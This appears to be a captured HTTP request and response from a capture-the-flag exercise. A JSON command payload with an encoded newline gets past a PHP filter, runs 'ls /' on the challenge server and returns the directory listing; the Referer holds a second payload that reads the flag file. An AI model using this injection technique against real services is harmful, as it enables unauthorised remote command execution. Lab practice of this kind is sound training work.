 GET /?cmd={%0A"cmd":"ls%20/"%0A} HTTP/1.1
Host: 325f2987-335c-41eb-a1c0-518dbfa2872d.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer:
http://325f2987-335c-41eb-a1c0-518dbfa2872d.node3.buuoj.cn/?cmd=%7B%250A%22cmd%22%3A+
%22%2Fbin%2Fcat+%2Fhome%2Frceservice%2Fflag%22%250A%7D
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1763c11de9e1d5-08e1a21c95e635-303464-1fa400-1763c11de9f8f
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.2.21
<html>
<body>
<h1>Web Adminstration Interface</h1>
Attempting to run command:<br/>bin
boot
dev
etc
home
lib
lib64
media
mnt
opt